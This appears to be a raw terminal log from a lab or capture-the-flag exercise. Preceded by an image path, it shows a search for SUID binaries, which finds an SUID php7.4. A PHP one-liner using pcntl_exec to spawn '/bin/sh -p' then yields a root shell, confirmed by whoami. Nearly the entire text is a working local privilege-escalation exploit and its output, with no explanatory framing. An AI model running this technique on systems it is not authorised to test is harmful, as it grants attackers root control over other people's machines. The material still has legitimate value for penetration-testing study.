 $ find / -perm -u=s -type f 2>/dev/null | grep -v 'snap'
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/at
/usr/bin/su
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/php7.4
/usr/bin/gpasswd
$ php -r "pcntl_exec('/bin/sh', ['-p']);"
whoami
root